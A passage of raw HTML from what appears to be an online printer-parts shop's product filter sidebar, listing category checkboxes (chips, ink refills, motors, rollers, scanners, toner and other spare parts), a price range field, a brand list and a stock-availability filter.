/><span>Chip Copier Printer</span></label><label class=" prdctfltr_ft_chip-drum-assembly"><input type="checkbox" value="chip-drum-assembly" /><span>Chip Drum Assembly</span></label><label class=" prdctfltr_ft_chip-formatter-board"><input type="checkbox" value="chip-formatter-board" /><span>Chip for Formatter Board</span></label><label class=" prdctfltr_ft_chip-inkjet-printer"><input type="checkbox" value="chip-inkjet-printer" /><span>Chip Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-decoder-resetter"><input type="checkbox" value="chip-decoder-resetter" /><span>Chip Decoder/Resetter</span></label><label class=" prdctfltr_ft_chip-inkjet-cartridge"><input type="checkbox" value="chip-inkjet-cartridge" /><span>Chip Inkjet Cartridge</span></label></div><label class=" prdctfltr_ft_chip-laser-printer"><input type="checkbox" value="chip-laser-printer" /><span>Chip Laser Printer</span></label><label class=" prdctfltr_ft_chip-plotter-printer"><input type="checkbox" value="chip-plotter-printer" /><span>Chip Plotter Printer</span></label><label class=" prdctfltr_ft_chip-toner-cartridge"><input type="checkbox" value="chip-toner-cartridge" /><span>Chip Toner Cartridge</span></label><label class=" prdctfltr_ft_chip-transistor-inkjet-laser-printer"><input type="checkbox" value="chip-transistor-inkjet-laser-printer" /><span>Chip Transistor Inkjet &amp; Laser Printer</span></label></div><label class=" prdctfltr_ft_id-card-accessories"><input type="checkbox" value="id-card-accessories" /><span>ID CARD Accessories</span></label><label class=" prdctfltr_ft_ink-for-inkjet-printers"><input type="checkbox" value="ink-for-inkjet-printers" /><span>INK REFILL</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-refill-inks"><input type="checkbox" value="compatible-refill-inks" /><span>Ink Refill Compatible</span></label><label class=" prdctfltr_ft_refill-kit"><input type="checkbox" value="refill-kit" /><span>Ink Refill Kit</span></label><label class=" prdctfltr_ft_original-refill-inks"><input type="checkbox" value="original-refill-inks" /><span>Ink Refill Original Bottle</span></label><label class=" prdctfltr_ft_ink-photo-dye-inkjet-printers"><input type="checkbox" value="ink-photo-dye-inkjet-printers" /><span>Ink Refill Photo Dye</span></label><label class=" prdctfltr_ft_ink-pigment-inkjet-printers"><input type="checkbox" value="ink-pigment-inkjet-printers" /><span>Ink Refill Pigment</span></label><label class=" prdctfltr_ft_ink-sublimation-inkjet-printer"><input type="checkbox" value="ink-sublimation-inkjet-printer" /><span>Ink Refill Sublimation</span></label></div><label class=" prdctfltr_ft_ink-tube-assembly-unit-plotter-inkjet-printers"><input type="checkbox" value="ink-tube-assembly-unit-plotter-inkjet-printers" /><span>INK TUBE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ink-tube-valve-assy-inkjet-printer"><input type="checkbox" value="ink-tube-valve-assy-inkjet-printer" /><span>Ink Tube Assembly For Inkjet</span></label><label class=" prdctfltr_ft_ink-tube-assembly-for-plotters"><input type="checkbox" value="ink-tube-assembly-for-plotters" /><span>Ink Tube Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_lamination-machines-pouches"><input type="checkbox" value="lamination-machines-pouches" /><span>Lamination Machines &amp; Pouches</span></label><label class=" prdctfltr_ft_laser-scanner-unit-assembly-printer"><input type="checkbox" value="laser-scanner-unit-assembly-printer" /><span>LASER SCANNER UNIT</span></label><label class=" prdctfltr_ft_maintenance-tank-box"><input type="checkbox" value="maintenance-tank-box" /><span>Maintenance Box</span></label><label class=" prdctfltr_ft_motors-inkjet-laser-copier-plotter"><input type="checkbox" value="motors-inkjet-laser-copier-plotter" /><span>MOTORS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-motor-inkjet-laser-copier"><input type="checkbox" value="adf-motor-inkjet-laser-copier" /><span>ADF Motor</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-dmp"><input type="checkbox" value="carriage-cr-motor-for-dmp" /><span>Carriage (CR) Motor For DMP</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-inkjet"><input type="checkbox" value="carriage-cr-motor-for-inkjet" /><span>Carriage (CR) Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-inkjet"><input type="checkbox" value="ccd-motor-for-inkjet" /><span>CCD Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-laser"><input type="checkbox" value="ccd-motor-for-laser" /><span>CCD Motor For Laser</span></label><label class=" prdctfltr_ft_cross-motor-for-laser"><input type="checkbox" value="cross-motor-for-laser" /><span>Cross Motor For Laser</span></label><label class=" prdctfltr_ft_main-motor-for-copier"><input type="checkbox" value="main-motor-for-copier" /><span>Main Motor For Copier</span></label><label class=" prdctfltr_ft_main-motor-for-laser"><input type="checkbox" value="main-motor-for-laser" /><span>Main Motor For Laser</span></label><label class=" prdctfltr_ft_buhler-starwheel-plotter"><input type="checkbox" value="buhler-starwheel-plotter" /><span>Other Motors For Plotter</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-dmp"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-dmp" /><span>Paper Feeder/Exit (PF/PE) Motor For DMP</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-inkjet"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-inkjet" /><span>Paper Feeder/Exit (PF/PE) Motor For Inkjet</span></label><label class=" prdctfltr_ft_paper-feeder-pf-motor-plotter"><input type="checkbox" value="paper-feeder-pf-motor-plotter" /><span>Paper Feeder/Exit (PF/PE) Motor For Plotter</span></label><label class=" prdctfltr_ft_stepper-motor-for-laser"><input type="checkbox" value="stepper-motor-for-laser" /><span>Stepper Motor For Laser</span></label></div><label class=" prdctfltr_ft_photocopier"><input type="checkbox" value="photocopier" /><span>PHOTOCOPIER</span></label><label class=" prdctfltr_ft_cables"><input type="checkbox" value="cables" /><span>POWER CABLE</span></label><label class=" prdctfltr_ft_power-supply-dmp-inkjet-laser-plotter"><input type="checkbox" value="power-supply-dmp-inkjet-laser-plotter" /><span>POWER SUPPLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_power-supply-adapter"><input type="checkbox" value="power-supply-adapter" /><span>Power Supply Adapter</span></label><label class=" prdctfltr_ft_power-supply-copier"><input type="checkbox" value="power-supply-copier" /><span>Power Supply Copier</span></label><label class=" prdctfltr_ft_power-supply-for-dmp"><input type="checkbox" value="power-supply-for-dmp" /><span>Power Supply DMP</span></label><label class=" prdctfltr_ft_power-supply-for-projector"><input type="checkbox" value="power-supply-for-projector" /><span>Power Supply For Projector</span></label><label class=" prdctfltr_ft_power-supply-for-inkjet-printer"><input type="checkbox" value="power-supply-for-inkjet-printer" /><span>Power Supply Inkjet</span></label><label class=" prdctfltr_ft_power-supply-for-laser-printer"><input type="checkbox" value="power-supply-for-laser-printer" /><span>Power Supply Laser</span></label><label class=" prdctfltr_ft_power-supply-for-plotters"><input type="checkbox" value="power-supply-for-plotters" /><span>Power Supply Plotter</span></label><label class=" prdctfltr_ft_power-supply-thermal"><input type="checkbox" value="power-supply-thermal" /><span>Power Supply Thermal</span></label></div><label class=" prdctfltr_ft_printer-consumables"><input type="checkbox" value="printer-consumables" /><span>Printer Consumables</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_labels-stickers"><input type="checkbox" value="labels-stickers" /><span>Labels &amp; Stickers</span></label><label class=" prdctfltr_ft_photo-paper"><input type="checkbox" value="photo-paper" /><span>Photo Paper</span></label></div><label class=" prdctfltr_ft_printer-dust-cover"><input type="checkbox" value="printer-dust-cover" /><span>Printer Dust Cover</span></label><label class=" prdctfltr_ft_printers"><input type="checkbox" value="printers" /><span>PRINTERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_barcode-scanner"><input type="checkbox" value="barcode-scanner" /><span>Barcode Scanner</span></label><label class=" prdctfltr_ft_dot-matrix-printers"><input type="checkbox" value="dot-matrix-printers" /><span>Dot Matrix Printers</span></label><label class=" prdctfltr_ft_ink-printers"><input type="checkbox" value="ink-printers" /><span>Inkjet Printers</span></label><label class=" prdctfltr_ft_label-printers"><input type="checkbox" value="label-printers" /><span>Label Printers</span></label><label class=" prdctfltr_ft_laser-printers"><input type="checkbox" value="laser-printers" /><span>Laser Printers</span></label><label class=" prdctfltr_ft_pos-printers"><input type="checkbox" value="pos-printers" /><span>POS Printers</span></label><label class=" prdctfltr_ft_refurbished-printers"><input type="checkbox" value="refurbished-printers" /><span>Refurbished Printers</span></label><label class=" prdctfltr_ft_thermal-printers-printers"><input type="checkbox" value="thermal-printers-printers" /><span>Thermal Printers</span></label><label class=" prdctfltr_ft_unboxed-printers"><input type="checkbox" value="unboxed-printers" /><span>Unboxed Printers</span></label></div><label class=" prdctfltr_ft_projectors-home-theater"><input type="checkbox" value="projectors-home-theater" /><span>PROJECTORS</span></label><label class=" prdctfltr_ft_roller-pickup-pressure-separation-pcr"><input type="checkbox" value="roller-pickup-pressure-separation-pcr" /><span>ROLLER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller"><input type="checkbox" value="developer-roller" /><span>Developer Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller-for-laser"><input type="checkbox" value="developer-roller-for-laser" /><span>Developer Roller For Laser</span></label></div><label class=" prdctfltr_ft_magnetic-roller"><input type="checkbox" value="magnetic-roller" /><span>Magnetic Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_magnetic-contact-laser-copier"><input type="checkbox" value="magnetic-contact-laser-copier" /><span>Magnetic Contact Laser Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-copier"><input type="checkbox" value="magnetic-roller-copier" /><span>Magnetic Roller For Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-laser-toner-cartridge"><input type="checkbox" value="magnetic-roller-laser-toner-cartridge" /><span>Magnetic Roller For Laser</span></label><label class=" prdctfltr_ft_magnetic-sleeve-laser-copier"><input type="checkbox" value="magnetic-sleeve-laser-copier" /><span>Magnetic Sleeve Laser Copier</span></label></div><label class=" prdctfltr_ft_paper-pickup-assy"><input type="checkbox" value="paper-pickup-assy" /><span>Paper Pickup Assy For Laser</span></label><label class=" prdctfltr_ft_pcr-roller-copier-toner"><input type="checkbox" value="pcr-roller-copier-toner" /><span>PCR Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pcr-roller"><input type="checkbox" value="pcr-roller" /><span>PCR Roller For Copier</span></label><label class=" prdctfltr_ft_pcr-roller-for-toner-cartridge"><input type="checkbox" value="pcr-roller-for-toner-cartridge" /><span>PCR Roller For Toner Cartridge</span></label></div><label class=" prdctfltr_ft_pickup-roller-pickup-parts-assy-copier"><input type="checkbox" value="pickup-roller-pickup-parts-assy-copier" /><span>Pickup Roller For Copier</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pickup-rubber"><input type="checkbox" value="pickup-rubber" /><span>Pickup Rubber</span></label></div><label class=" prdctfltr_ft_roller-kit"><input type="checkbox" value="roller-kit" /><span>Pickup Roller For Inkjet</span></label><label class=" prdctfltr_ft_pickup-roller-laser"><input type="checkbox" value="pickup-roller-laser" /><span>Pickup Roller For Laser</span></label><label class=" prdctfltr_ft_pressure-roller-laser-copier"><input type="checkbox" value="pressure-roller-laser-copier" /><span>Pressure Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pressure-roller-copier-original-high-quality-normal"><input type="checkbox" value="pressure-roller-copier-original-high-quality-normal" /><span>Pressure Roller For Copier</span></label><label class=" prdctfltr_ft_pressure-roller-laser-original-high-quality-normal"><input type="checkbox" value="pressure-roller-laser-original-high-quality-normal" /><span>Pressure Roller For Laser</span></label></div><label class=" prdctfltr_ft_roller-kit-plotter-spare-parts"><input type="checkbox" value="roller-kit-plotter-spare-parts" /><span>Roller Kit For Plotter</span></label><label class=" prdctfltr_ft_roller-tire"><input type="checkbox" value="roller-tire" /><span>Roller Tire For Copier</span></label><label class=" prdctfltr_ft_separation-roller"><input type="checkbox" value="separation-roller" /><span>Separation Roller</span></label><label class=" prdctfltr_ft_upper-roller"><input type="checkbox" value="upper-roller" /><span>Upper Roller</span></label></div><label class=" prdctfltr_ft_scanner-parts-inkjet-laser-copier"><input type="checkbox" value="scanner-parts-inkjet-laser-copier" /><span>SCANNERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-ccd-scanner-inkjet-laser-copier"><input type="checkbox" value="adf-ccd-scanner-inkjet-laser-copier" /><span>ADF Scanner For Inkjet Laser Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-assembly-copier"><input type="checkbox" value="ccd-scanner-assembly-copier" /><span>CCD Scanner Assembly Copier</span></label><label class=" prdctfltr_ft_scanner-parts-inkjet-printers"><input type="checkbox" value="scanner-parts-inkjet-printers" /><span>CCD Scanner Assembly Inkjet</span></label><label class=" prdctfltr_ft_scanner-parts-laser-printers"><input type="checkbox" value="scanner-parts-laser-printers" /><span>CCD Scanner Assembly Laser</span></label><label class=" prdctfltr_ft_ccd-scanner-for-copier"><input type="checkbox" value="ccd-scanner-for-copier" /><span>CCD Scanner For Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-for-inket"><input type="checkbox" value="ccd-scanner-for-inket" /><span>CCD Scanner For Inket</span></label><label class=" prdctfltr_ft_ccd-scanner-for-laser"><input type="checkbox" value="ccd-scanner-for-laser" /><span>CCD Scanner For Laser</span></label><label class=" prdctfltr_ft_cis-ccd-head-scanner-for-inkjet-laser-copier"><input type="checkbox" value="cis-ccd-head-scanner-for-inkjet-laser-copier" /><span>CIS / CCD Head Scanner For Inkjet Laser Copier</span></label></div><label class=" prdctfltr_ft_sensor-inkjet-laser-copier-plotter"><input type="checkbox" value="sensor-inkjet-laser-copier-plotter" /><span>SENSOR</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ccd-scanner-motor-for-copier-inkjet-lasejet"><input type="checkbox" value="ccd-scanner-motor-for-copier-inkjet-lasejet" /><span>CCD Scanner Motor</span></label><label class=" prdctfltr_ft_sensor-copier-spare-parts"><input type="checkbox" value="sensor-copier-spare-parts" /><span>Sensor For Copier</span></label><label class=" prdctfltr_ft_sensor-for-dmp"><input type="checkbox" value="sensor-for-dmp" /><span>Sensor For DMP</span></label><label class=" prdctfltr_ft_sensor-inkjet-printer-spare"><input type="checkbox" value="sensor-inkjet-printer-spare" /><span>Sensor For Inkjet</span></label><label class=" prdctfltr_ft_sensor-laserjet-printer-spare"><input type="checkbox" value="sensor-laserjet-printer-spare" /><span>Sensor For Laser</span></label><label class=" prdctfltr_ft_sensor-for-scanner"><input type="checkbox" value="sensor-for-scanner" /><span>Sensor For Scanner</span></label></div><label class=" prdctfltr_ft_spare-parts"><input type="checkbox" value="spare-parts" /><span>SPARE PARTS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_copier-spare-parts"><input type="checkbox" value="copier-spare-parts" /><span>Spare Parts Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spare"><input type="checkbox" value="dot-matrix-printer-spare" /><span>Spare Parts Dot Matrix Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_knob-assembly"><input type="checkbox" value="knob-assembly" /><span>Knob Assembly</span></label><label class=" prdctfltr_ft_other-parts-accessories"><input type="checkbox" value="other-parts-accessories" /><span>Other Parts &amp; Accessories DMP</span></label><label class=" prdctfltr_ft_paper-eject-assy"><input type="checkbox" value="paper-eject-assy" /><span>Paper Eject Assy</span></label><label class=" prdctfltr_ft_paper-guide-assy"><input type="checkbox" value="paper-guide-assy" /><span>Paper Guide Assy</span></label><label class=" prdctfltr_ft_rd-assy"><input type="checkbox" value="rd-assy" /><span>RD Assembly</span></label><label class=" prdctfltr_ft_tractor-assy"><input type="checkbox" value="tractor-assy" /><span>Tractor Assy</span></label></div><label class=" prdctfltr_ft_industrial-digital-printer-spare-parts"><input type="checkbox" value="industrial-digital-printer-spare-parts" /><span>Spare Parts Industrial Digital Printer</span></label><label class=" prdctfltr_ft_inkjet-printer-spare"><input type="checkbox" value="inkjet-printer-spare" /><span>Spare Parts Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_frame-pump-assy"><input type="checkbox" value="frame-pump-assy" /><span>Frame Pump Assembly</span></label><label class=" prdctfltr_ft_printer-body-parts-for-inkjet"><input type="checkbox" value="printer-body-parts-for-inkjet" /><span>Other Parts &amp; Accessories Inkjet</span></label></div><label class=" prdctfltr_ft_laser-printer-spare"><input type="checkbox" value="laser-printer-spare" /><span>Spare Parts Laser Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_dc-controller-board-for-laser"><input type="checkbox" value="dc-controller-board-for-laser" /><span>DC Controller Board For Laser</span></label><label class=" prdctfltr_ft_dcb-data-control-board"><input type="checkbox" value="dcb-data-control-board" /><span>DCB (Data Control Board)</span></label><label class=" prdctfltr_ft_fax-board"><input type="checkbox" value="fax-board" /><span>Fax Board</span></label><label class=" prdctfltr_ft_other-parts-accessories-laser-printer-spare"><input type="checkbox" value="other-parts-accessories-laser-printer-spare" /><span>Other Parts &amp; Accessories Laser</span></label><label class=" prdctfltr_ft_relay"><input type="checkbox" value="relay" /><span>Relay</span></label><label class=" prdctfltr_ft_separation-pad"><input type="checkbox" value="separation-pad" /><span>Separation Pad</span></label><label class=" prdctfltr_ft_transfer-belt-itb-assembly"><input type="checkbox" value="transfer-belt-itb-assembly" /><span>Transfer Belt (ITB) Assembly</span></label></div><label class=" prdctfltr_ft_plotter-spare-parts"><input type="checkbox" value="plotter-spare-parts" /><span>Spare Parts Plotter</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cutter-assembly"><input type="checkbox" value="cutter-assembly" /><span>Cutter Assembly For Plotter</span></label><label class=" prdctfltr_ft_ink-supply-station"><input type="checkbox" value="ink-supply-station" /><span>Ink Supply Station</span></label><label class=" prdctfltr_ft_service-station-plotter"><input type="checkbox" value="service-station-plotter" /><span>Service Station Assembly Plotter</span></label></div><label class=" prdctfltr_ft_spare-parts-projector"><input type="checkbox" value="spare-parts-projector" /><span>Spare Parts Projector</span></label><label class=" prdctfltr_ft_scanner-spare-parts"><input type="checkbox" value="scanner-spare-parts" /><span>Spare Parts Scanner</span></label><label class=" prdctfltr_ft_thermal-printer-spare"><input type="checkbox" value="thermal-printer-spare" /><span>Spare Parts Thermal Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_auto-cutter-unit"><input type="checkbox" value="auto-cutter-unit" /><span>Cutter Assembly For Thermal Printer</span></label><label class=" prdctfltr_ft_other-parts-accessories-thermal-printer-spare"><input type="checkbox" value="other-parts-accessories-thermal-printer-spare" /><span>Other Parts &amp; Accessories Thermal</span></label></div></div><label class=" prdctfltr_ft_springs-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="springs-inkjet-laser-copier-plotter-digital" /><span>SPRINGS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_springs-extension-compression-tension-for-copier"><input type="checkbox" value="springs-extension-compression-tension-for-copier" /><span>Springs For Copier</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-dmp"><input type="checkbox" value="springs-extension-compression-tension-for-dmp" /><span>Springs For DMP</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-inkjet"><input type="checkbox" value="springs-extension-compression-tension-for-inkjet" /><span>Springs For Inkjet</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-laser"><input type="checkbox" value="springs-extension-compression-tension-for-laser" /><span>Springs For Laser</span></label></div><label class=" prdctfltr_ft_toner-cartridge-powder-laser-copier"><input type="checkbox" value="toner-cartridge-powder-laser-copier" /><span>TONER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_toner-refill-powder-for-copier"><input type="checkbox" value="toner-refill-powder-for-copier" /><span>Toner Refill Powder For Copier</span></label><label class=" prdctfltr_ft_compatible-refill-toner-powder"><input type="checkbox" value="compatible-refill-toner-powder" /><span>Toner Refill Powder For Laser</span></label><label class=" prdctfltr_ft_toner-refill-tool-kit"><input type="checkbox" value="toner-refill-tool-kit" /><span>Toner Refill Tool Kit</span></label></div><label class=" prdctfltr_ft_tray-cover-paper-input-output-top-side-adf"><input type="checkbox" value="tray-cover-paper-input-output-top-side-adf" /><span>TRAY COVER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cover-assembly-copier"><input type="checkbox" value="cover-assembly-copier" /><span>Cover Assy For Copier</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-inkjet"><input type="checkbox" value="cover-tray-assy-for-inkjet" /><span>Cover Assy For Inkjet</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-laser"><input type="checkbox" value="cover-tray-assy-for-laser" /><span>Cover Assy For Laser</span></label><label class=" prdctfltr_ft_tray-input-assembly"><input type="checkbox" value="tray-input-assembly" /><span>Paper INPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-input-tray-for-laser"><input type="checkbox" value="paper-input-tray-for-laser" /><span>Paper INPUT Tray For Laser</span></label><label class=" prdctfltr_ft_paper-output-tray-for-inkjet"><input type="checkbox" value="paper-output-tray-for-inkjet" /><span>Paper OUTPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-output-tray-for-laser"><input type="checkbox" value="paper-output-tray-for-laser" /><span>Paper OUTPUT Tray For Laser</span></label></div><label class=" prdctfltr_ft_networking-wifi-board"><input type="checkbox" value="networking-wifi-board" /><span>USB Networking WiFi Board</span></label><label class=" prdctfltr_ft_waste-ink-pad-porous-absorber-sponge-assembly"><input type="checkbox" value="waste-ink-pad-porous-absorber-sponge-assembly" /><span>WASTE INK PAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous-assembly"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous-assembly" /><span>Waste Ink Pad Assembly</span></label><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous" /><span>Waste Ink Pad Sponge</span></label></div>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_rng_price prdctfltr_range pf_rngstyle_thin" data-filter="rng_price">
							<input name="rng_min_price" type="hidden">
				<input name="rng_max_price" type="hidden">
			<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Price			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<input id="prdctfltr_rng_696e2dfd144d7" class="pf_rng_price" data-filter="price" />						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_brand prdctfltr_attributes prdctfltr_single prdctfltr_selection pf_style_696e2dfd31a9e prdctfltr_terms_customized prdctfltr_terms_customized_select prdctfltr_add_search" data-filter="brand" data-limit="10">
						<input name="brand" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Brand			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">None</span></span></span></label><label class=" prdctfltr_ft_brother"><input type="checkbox" value="brother" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Brother</span></span></label><label class=" prdctfltr_ft_canon"><input type="checkbox" value="canon" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Canon</span></span></label><label class=" prdctfltr_ft_cogent"><input type="checkbox" value="cogent" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Cogent</span></span></label><label class=" prdctfltr_ft_dell"><input type="checkbox" value="dell" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Dell</span></span></label><label class=" prdctfltr_ft_epson"><input type="checkbox" value="epson" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Epson</span></span></label><label class=" prdctfltr_ft_fujitsu"><input type="checkbox" value="fujitsu" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Fujitsu</span></span></label><label class=" prdctfltr_ft_hiti"><input type="checkbox" value="hiti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Hiti</span></span></label><label class=" prdctfltr_ft_hp"><input type="checkbox" value="hp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">HP</span></span></label><label class=" prdctfltr_ft_i-r-i-s"><input type="checkbox" value="i-r-i-s" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">I.R.I.S.</span></span></label><label class=" prdctfltr_ft_iriscan"><input type="checkbox" value="iriscan" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">IRIScan</span></span></label><label class=" prdctfltr_ft_kodak"><input type="checkbox" value="kodak" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kodak</span></span></label><label class=" prdctfltr_ft_konica-minolta"><input type="checkbox" value="konica-minolta" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Konica Minolta</span></span></label><label class=" prdctfltr_ft_kyocera"><input type="checkbox" value="kyocera" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kyocera</span></span></label><label class=" prdctfltr_ft_lexmark"><input type="checkbox" value="lexmark" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Lexmark</span></span></label><label class=" prdctfltr_ft_maxx"><input type="checkbox" value="maxx" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Max</span></span></label><label class=" prdctfltr_ft_neha"><input type="checkbox" value="neha" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Neha</span></span></label><label class=" prdctfltr_ft_olivetti"><input type="checkbox" value="olivetti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Olivetti</span></span></label><label class=" prdctfltr_ft_panasonic"><input type="checkbox" value="panasonic" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Panasonic</span></span></label><label class=" prdctfltr_ft_pantum"><input type="checkbox" value="pantum" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Pantum</span></span></label><label class=" prdctfltr_ft_printer-point"><input type="checkbox" value="printer-point" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Printer Point</span></span></label><label class=" prdctfltr_ft_ricoh"><input type="checkbox" value="ricoh" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Ricoh</span></span></label><label class=" prdctfltr_ft_samsung"><input type="checkbox" value="samsung" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Samsung</span></span></label><label class=" prdctfltr_ft_seiko"><input type="checkbox" value="seiko" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Seiko</span></span></label><label class=" prdctfltr_ft_sharp"><input type="checkbox" value="sharp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sharp</span></span></label><label class=" prdctfltr_ft_spectra"><input type="checkbox" value="spectra" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Spectra</span></span></label><label class=" prdctfltr_ft_sunmi"><input type="checkbox" value="sunmi" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sunmi</span></span></label><label class=" prdctfltr_ft_toshiba"><input type="checkbox" value="toshiba" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Toshiba</span></span></label><label class=" prdctfltr_ft_tsc"><input type="checkbox" value="tsc" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TSC</span></span></label><label class=" prdctfltr_ft_tvs"><input type="checkbox" value="tvs" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TVS</span></span></label><label class=" prdctfltr_ft_vms"><input type="checkbox" value="vms" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">VMS</span></span></label><label class=" prdctfltr_ft_wep"><input type="checkbox" value="wep" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">WeP</span></span></label><label class=" prdctfltr_ft_xaar"><input type="checkbox" value="xaar" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xaar</span></span></label><label class=" prdctfltr_ft_xerox"><input type="checkbox" value="xerox" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xerox</span></span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_instock prdctfltr_selection prdctfltr_text" data-filter="instock_products">
							<input name="instock_products" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Availability			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_both"><input type="checkbox" value="both" /><span>All Products<span class="prdctfltr_tooltip"><span>All Products</span></span></span></label><label class="prdctfltr_ft_in"><input type="checkbox" value="in" /><span>In Stock<span class="prdctfltr_tooltip"><span>In Stock</span></span></span></label><label class="prdctfltr_ft_out"><input type="checkbox" value="out" /><span>Out Of Stock<span class="prdctfltr_tooltip"><span>Out Of Stock</span></span></span></label>						</div>
					</div>
							</div>
			
			</div>

		</div>

					<div class="prdctfltr_add_inputs">
